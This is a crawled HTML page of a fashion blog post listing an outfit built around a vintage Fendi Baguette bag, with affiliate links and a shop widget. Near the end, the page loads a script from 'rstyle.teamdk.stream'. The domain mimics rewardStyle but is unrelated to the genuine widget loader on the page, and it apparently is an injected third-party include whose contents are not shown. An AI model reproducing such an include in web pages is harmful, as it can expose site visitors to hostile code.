

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/baguette-mumma/
body_size: 5606
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Baguette Mumma &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="I&#039;ve recently become obsessed with vintage handbags, so I&#039;d like to introduce my most recent find, the Fendi Baguette Mumma." />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Baguette Mumma" />
		<meta property="og:description" content="I&#039;ve recently become obsessed with vintage handbags, so I&#039;d like to introduce my most recent find, the Fendi Baguette Mumma." />
		<meta property="og:url" content="https://emmajhill.com/baguette-mumma/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3.jpg" />
		<meta property="og:image:width" content="1333" />
		<meta property="og:image:height" content="2000" />
		<meta property="og:image:alt" content="I&#039;ve recently become obsessed with vintage handbags, so I&#039;d like to introduce my most recent find, the Fendi Baguette Mumma." />
		
		
<link rel='stylesheet' id='fl-builder-layout-16162-css' href='https://emmajhill.com/wp-content/uploads/bb-plugin/cache/16162-layout.css?ver=f342fee12a8a9550c90a0b659f8c18d0' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/baguette-mumma/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-16162 single-format-standard wp-theme-emma-hill fl-builder fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header white">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top white">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;7th November 2018        </p>
        <h1 class="entry-title">Baguette Mumma</h1>
        <p class="pd-post-meta">
                            <i class="fa fa-map-marker"></i>&nbsp;<strong>London</strong>
            
            									&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
				                <i class="fa fa-camera"></i>&nbsp;<strong>Simon Creasey</strong>
                    </p>
    </div>
</div>

<div class="entry-content ">

			<div class="fl-builder-content fl-builder-content-16162 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="16162"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5bf3d556c143b fl-row-default-height fl-row-align-center" data-node="5bf3d556c143b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bf3d556c3070" data-node="5bf3d556c3070">
			<div class="fl-col fl-node-5bf3d556c31b0 fl-col-bg-color fl-col-small" data-node="5bf3d556c31b0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bf3d5eb07418" data-node="5bf3d5eb07418">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">I'm Wearing</h1>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="http://bit.ly/2DKbj87" target="_blank" rel="noopener"><strong>Sunglasses</strong> - Ray-Ban</a></p>
<p style="text-align: center;"><strong>Trench Coat</strong> - &amp; Other Stories (Last season but similar <a href="http://bit.ly/2OMT9fr" target="_blank" rel="noopener"><strong>here</strong></a> and <a href="http://bit.ly/2RbzgvC" target="_blank" rel="noopener"><strong>here</strong></a>)</p>
<p style="text-align: center;"><a href="http://bit.ly/2OSiiS3" target="_blank" rel="noopener"><strong>Jumper</strong> - M&amp;S</a></p>
<p style="text-align: center;"><a href="http://bit.ly/2MYHDry" target="_blank" rel="noopener"><strong>Necklace</strong> - Mango</a></p>
<p style="text-align: center;"><a href="http://bit.ly/2znV6G7" target="_blank" rel="noopener"><strong>Jeans</strong> - Everlane</a></p>
<p style="text-align: center;"><a href="http://bit.ly/2RebDm6" target="_blank" rel="noopener"><strong>Bag</strong> - Vintage Fendi</a></p>
<p style="text-align: center;"><a href="http://bit.ly/2oQFGnE" target="_blank" rel="noopener"><strong>Boots</strong> - Topshop</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5bf3d5e2b7379" data-node="5bf3d5e2b7379">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="p3_rs_65827709" class="shopthepost-widget" data-widget-id="3332470" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_65827709 = document.getElementById("p3_rs_65827709");
					p3_rs_65827709.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bf3d556c3202 fl-col-bg-color fl-col-small" data-node="5bf3d556c3202">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bf3d55c20b7d" data-node="5bf3d55c20b7d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-16163 size-full" src="https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3.jpg" alt="Fendi baguette-3" itemprop="image" height="2000" width="1333" title="Fendi baguette-3" srcset="https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/11/Fendi-baguette-3-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/black-neutrals/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/brown-suede-accessories/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-wool-jacket-black-crew-neck-jumper-boyfriend-jeans-brown-suede-belt-and-loafers.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown Suede Accessories</h4>				</a>
								<a href="https://emmajhill.com/spring-incoming/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>




</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmajhill.com/wp-content/uploads/bb-plugin/cache/16162-layout.js?ver=a974833283b3c09bf8b327f7ee3d5b6c" id="fl-builder-layout-16162-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-16 21:52:08 -->